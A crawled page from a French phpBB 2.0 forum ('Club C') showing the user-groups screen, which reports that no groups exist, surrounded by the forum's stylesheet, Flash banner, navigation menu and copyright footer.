

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/groupcp.php?sid=21f83f94d1fb22fb39aad89c4f6ab14b
body_size: 16405
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=64bf17cc69cdda3e992d5a075170f857" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=64bf17cc69cdda3e992d5a075170f857" title="Rechercher" />
<link rel="help" href="./faq.php?sid=64bf17cc69cdda3e992d5a075170f857" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=64bf17cc69cdda3e992d5a075170f857" title="Liste des Membres" />
<title>Club C - </title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=64bf17cc69cdda3e992d5a075170f857" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
 
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=64bf17cc69cdda3e992d5a075170f857" class="nav">Club C Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="4" border="0">
	<tr>
		<th class="thHead" height="25"><b>Informations</b></th>
	</tr>
	<tr> 
		<td class="row1"><table width="100%" cellspacing="0" cellpadding="1" border="0">
			<tr> 
				<td>&nbsp;</td>
			</tr>
			<tr> 
				<td align="center"><span class="gen">Aucun groupe n'existe</span></td>
			</tr>
			<tr> 
				<td>&nbsp;</td>
			</tr>
		</table></td>
	</tr>
</table>

<br clear="all" />
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
